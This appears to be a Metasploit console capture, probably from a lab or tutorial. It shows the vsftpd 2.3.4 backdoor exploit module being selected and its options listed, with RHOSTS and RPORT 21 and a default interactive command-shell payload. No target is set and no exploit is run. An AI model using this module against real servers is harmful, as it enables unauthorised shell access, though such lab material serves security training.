 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port
][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/do
cs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.